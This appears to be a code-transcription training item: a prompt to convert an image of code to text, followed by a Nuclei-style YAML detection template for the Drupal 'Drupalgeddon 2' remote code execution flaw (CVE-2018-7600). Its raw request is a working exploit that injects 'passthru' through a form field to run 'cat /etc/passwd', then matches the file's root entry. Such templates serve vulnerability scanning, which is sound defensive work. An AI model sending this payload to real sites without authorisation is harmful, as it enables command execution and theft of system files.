Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2018-7600

info:
  name: Drupal Drupalgeddon 2 RCE
  author: pikpikcu
  severity: critical
  reference: https://github.com/vulhub/vulhub/tree/master/drupal/CVE-2018-7600
 
  classification:
    cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
    cvss-score: 9.80
    cve-id: CVE-2018-7600
    cwe-id: CWE-20
  description: "Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1 allows remote attackers to execute arbitrary code because of an issue affecting multiple subsystems with default or common module configurations."

requests:
  - raw:
      - |
        POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
        Host:  {{Hostname}}
        Accept: application/json
        Referer:  {{Hostname}}/user/register
        X-Requested-With: XMLHttpRequest
        Content-Type: multipart/form-data; boundary=---------------------------99533888113153068481322586663

        -----------------------------99533888113153068481322586663
        Content-Disposition: form-data; name="mail[#post_render][]"

        passthru
        -----------------------------99533888113153068481322586663
        Content-Disposition: form-data; name="mail[#type]"

        markup
        -----------------------------99533888113153068481322586663
        Content-Disposition: form-data; name="mail[#markup]"

        cat /etc/passwd
        -----------------------------99533888113153068481322586663
        Content-Disposition: form-data; name="form_id"

        user_register_form
        -----------------------------99533888113153068481322586663
        Content-Disposition: form-data; name="_drupal_ajax"


    matchers-condition: and
    matchers:
      - type: word
        words:
          - "application/json"
        part: header

      - type: regex
        regex:
          - "root:.*:0:0"
        part: body

      - type: status
        status:
          - 200
</code> 